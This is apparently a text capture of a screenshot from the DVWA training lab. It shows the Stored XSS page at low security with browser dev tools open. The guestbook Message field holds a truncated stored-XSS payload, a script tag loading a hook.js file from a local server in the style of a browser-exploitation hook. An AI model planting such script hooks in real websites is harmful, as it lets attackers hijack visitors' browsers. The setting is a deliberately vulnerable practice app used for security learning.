 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Replicants
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="50"></textarea>
</td>
</tr>
<tr> </tr>
</tbody>
</table>
r > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
element { inline
}
input, main.css:32
textarea,
select {
font: 100%
arial,sans-
serif;
vertical-align:
middle;
}
Inherited from
div#main_body
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
0